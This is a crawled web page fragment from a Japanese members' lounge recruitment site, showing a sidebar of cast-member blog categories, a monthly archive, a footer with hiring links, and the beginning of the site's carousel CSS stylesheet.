                  <a href="/category/%e5%b0%8f%e6%9f%b3-%e9%9b%aa/" class="post-side__list__item">小柳 雪</a>
                  <a href="/category/%e5%b1%b1%e5%8f%a3%e8%90%8c/" class="post-side__list__item">山口萌</a>
                  <a href="/category/%e5%b1%b1%e5%b4%8e%e3%81%91%e3%81%84%e3%81%93/" class="post-side__list__item">山崎けいこ</a>
                  <a href="/category/%e5%b1%b1%e6%9c%ac%e3%80%80%e6%80%9c/" class="post-side__list__item">山本　怜</a>
                  <a href="/category/%e5%be%8c%e8%97%a4%e7%9c%9f%e5%b8%8c/" class="post-side__list__item">後藤真希</a>
                  <a href="/category/%e6%96%b0%e7%94%b0%e5%a5%88%e7%b7%92%e7%be%8e/" class="post-side__list__item">新田奈緒美</a>
                  <a href="/category/%e6%98%9f%e9%87%8e%e3%82%8a%e3%81%93/" class="post-side__list__item">星野りこ</a>
                  <a href="/category/%e6%9c%a8%e6%9d%91%e8%8f%9c%e9%83%bd/" class="post-side__list__item">木村菜都</a>
                  <a href="/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" class="post-side__list__item">未分類</a>
                  <a href="/category/%e6%9e%9c%e6%ad%a9/" class="post-side__list__item">果歩</a>
                  <a href="/category/%e6%a3%ae%e7%94%b0%e3%80%80%e5%b0%8f%e6%9e%9d/" class="post-side__list__item">森田　小枝</a>
                  <a href="/category/%e6%a4%8e%e5%90%8d%e3%81%ad%e3%81%ad/" class="post-side__list__item">椎名ねね</a>
                  <a href="/category/%e6%a8%aa%e5%b1%b1-%e6%9c%8b/" class="post-side__list__item">横山 朋</a>
                  <a href="/category/%e6%b3%89%e3%82%8a%e3%81%8b/" class="post-side__list__item">泉りか</a>
                  <a href="/category/%e6%b8%85%e5%b7%9d%e3%82%82%e3%82%82/" class="post-side__list__item">清川もも</a>
                  <a href="/category/%e6%b8%85%e6%b0%b4%e9%a6%99%e9%82%a3%e6%83%a0/" class="post-side__list__item">清水香那惠</a>
                  <a href="/category/%e6%b8%a1%e8%be%ba%e6%a1%83%e5%ad%90/" class="post-side__list__item">渡辺桃子</a>
                  <a href="/category/%e6%bb%9d%e5%b7%9d%e3%82%a2%e3%83%b3/" class="post-side__list__item">滝川アン</a>
                  <a href="/category/%e6%bf%b1%e6%9c%ac%e7%b6%be%e9%a6%99/" class="post-side__list__item">濱本綾香</a>
                  <a href="/category/%e7%94%b0%e4%b8%ad%e7%9c%9f%e5%88%a9/" class="post-side__list__item">田中真利</a>
                  <a href="/category/%e7%9b%b8%e6%ad%a6%e3%81%95%e3%81%8d/" class="post-side__list__item">相武さき</a>
                  <a href="/category/%e7%9c%9f%e7%94%b0-%e4%bc%b6%e5%a5%88/" class="post-side__list__item">真田 伶奈</a>
                  <a href="/category/%e7%af%a0%e6%b2%a2%e6%81%ad%e5%ad%90/" class="post-side__list__item">篠沢恭子</a>
                  <a href="/category/%e7%b2%8b/" class="post-side__list__item">粋</a>
                  <a href="/category/%e7%be%8e%e5%92%b2%e3%82%86%e3%82%8a/" class="post-side__list__item">美咲ゆり</a>
                  <a href="/category/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/" class="post-side__list__item">菅原あいな</a>
                  <a href="/category/%e9%87%91%e5%ad%90%e3%81%be%e3%81%93/" class="post-side__list__item">金子まこ</a>
        
      </div>
    </div>
  
  <div class="post-side__contents">
    <h3 class="post-side__title" role="tab" aria-controls="post-side-archive" aria-selected="">月別</h3>
    
          <div class="post-side__list" id="post-side-archive" role="tabpanel" aria-hidden="">
                                                      <div class="post-side__list__item post-side__toggle  ">
              2025年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2025/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2025/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2025/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2025/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2025/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2025/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2025/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2025/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2024年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2024/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2024/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2024/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2024/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2024/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2024/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2024/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2024/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2024/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2024/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2024/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2024/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2023年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2023/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2023/6/" class="post-side__archive__month__item ">6月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2022年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2022/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2022/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2022/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2022/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2021年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2021/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2021/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2021/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2021/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2021/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2021/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2021/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2021/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2021/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2021/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2021/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2021/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2020年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2020/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2020/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2020/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2020/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2020/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2020/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2020/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2020/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2020/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2020/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2020/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2020/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2019年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2019/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2019/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2019/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2019/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2019/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2019/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2019/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2019/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2019/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2019/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2019/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2018年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2018/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2018/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2018/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2018/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2018/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2018/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2018/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2018/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2018/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2018/3/" class="post-side__archive__month__item ">3月</a>
            
                                          <a href="/news/date/2018/2/" class="post-side__archive__month__item ">2月</a>
            
                                          <a href="/news/date/2018/1/" class="post-side__archive__month__item ">1月</a>
            
                              </div>                        <div class="post-side__list__item post-side__toggle  ">
              2017年
              <span class="post-side__toggle__btn"></span>
            </div>
            <div class="post-side__archive__month  ">
                                    <a href="/news/date/2017/12/" class="post-side__archive__month__item ">12月</a>
            
                                          <a href="/news/date/2017/11/" class="post-side__archive__month__item ">11月</a>
            
                                          <a href="/news/date/2017/10/" class="post-side__archive__month__item ">10月</a>
            
                                          <a href="/news/date/2017/9/" class="post-side__archive__month__item ">9月</a>
            
                                          <a href="/news/date/2017/8/" class="post-side__archive__month__item ">8月</a>
            
                                          <a href="/news/date/2017/7/" class="post-side__archive__month__item ">7月</a>
            
                                          <a href="/news/date/2017/6/" class="post-side__archive__month__item ">6月</a>
            
                                          <a href="/news/date/2017/5/" class="post-side__archive__month__item ">5月</a>
            
                                          <a href="/news/date/2017/4/" class="post-side__archive__month__item ">4月</a>
            
                                          <a href="/news/date/2017/3/" class="post-side__archive__month__item ">3月</a>
                        </div>
          
              </div>
      </div>
</div>        </div>
      
    </div>

  </div>

</div>


<footer class="footer">
  <div class="container">
    <a href="/" class="footer-logo">
      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_logo.svg?v=202511140833" alt="会員制ラウンジ粋">
    </a>

    <div class="footer-recruit">
      <a href="/" class="footer-recruit__item" style="background-image:url(https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_cast.jpg?v=202511140833);">
        <span class="footer-recruit__item__ttl">キャスト採用</span>
      </a>
      <a href="/crew/" class="footer-recruit__item" style="background-image:url(https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_crew.jpg?v=202511140833);">
        <span class="footer-recruit__item__ttl">店舗運営クルー採用</span>
      </a>
    </div>

    <div class="footer-info">
      <a href="/recruit-cast/" class="footer-info__item">キャスト募集要項</a>
      <a href="/recruit-crew/" class="footer-info__item">店舗運営クルー募集要項</a>
      <a href="/lounge/" class="footer-info__item">店舗情報</a>
      <a href="/blog/" class="footer-info__item">粋ガールズLIFE</a>
      <a href="/privacy/" class="footer-info__item">プライバシーポリシー</a>
    </div>

    <div class="footer-copyright">
      <small class="footer-copyright__text">&copy; 2026 GLOW INC.</small>
    </div>
  </div>

  <div class="footer-fixed">
        <a href="/recruit-cast/" class="footer-fixed__item">
      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_entry.png?v=202511140833" alt="募集要項">
    </a>
    <a href="https://lin.ee/Uephpbn" class="footer-fixed__item" target="_blank" rel="noopener noreferrer">
      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_line.png?v=202511140833" alt="LINEで相談・応募">
    </a>
  </div>
</footer>

</div>
</div>
</div>

<script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/vendor/svg4everybody.min.js?v=202511140833"></script>
<script>
  svg4everybody();
</script>
<script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/common.js?v=202511140833"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://grow-web.co.jp/wp-content/themes/iki/cmn/css/style.css?v=202511140833
body_size: 14856
content:
.icon-dial{vertical-align:baseline;display:inline-block;width:36px;height:23px}.icon-consultion{vertical-align:middle;display:inline-block;width:17px;height:17px}.icon-home{vertical-align:middle;display:inline-block;width:16px;height:16px}.icon-search{vertical-align:middle;display:inline-block;width:17px;height:17px}.icon-chat{vertical-align:middle;display:inline-block;width:17px;height:17px}.icon-book{vertical-align:middle;display:inline-block;width:17px;height:17px}.icon-build{vertical-align:middle;display:inline-block;width:20px;height:18px}.icon-beginner{vertical-align:middle;display:inline-block;width:20px;height:18px}.icon-consultion{vertical-align:middle;display:inline-block;width:14px;height:18px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow:hover{opacity:.65}.slick-dots{position:absolute;bottom:-20px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;left:0;transform:translateX(0)}.slick-dots li{position:relative;display:inline-block;height:5px;width:40px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:100%;width:100%;outline:none;line-height:0px;font-size:0px;color:transparent;padding:0;cursor:pointer}.no-touchevents .slick-dots li button:hover{outline:none}.no-touchevents .slick-dots li button:hover:before{opacity:1}.slick-dots li button:focus{outline:none}.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#e4e7ea;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{background-color:#50aee2}.slick-arrow{width:60px;height:60px;color:transparent;font-size:0;line-height:0;position:absolute;top:0;margin-top:-30px;z-index:2}.slick-arrow:before{content:"";width:25px;height:25px;display:inline-block}.slick-prev{padding:0 0 0 10px;left:0}.slick-prev:before{border-left:2px solid #50aee2;border-bottom:2px solid #50aee2;transform:rotate(45deg)}.slick-next{padding:0 10px 0 0;right:0}.slick-next:before{border-right:2px solid #50aee2;border-top:2px solid #50aee2;transform:rotate(45deg)}@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none !important}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px, -50%, 0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none 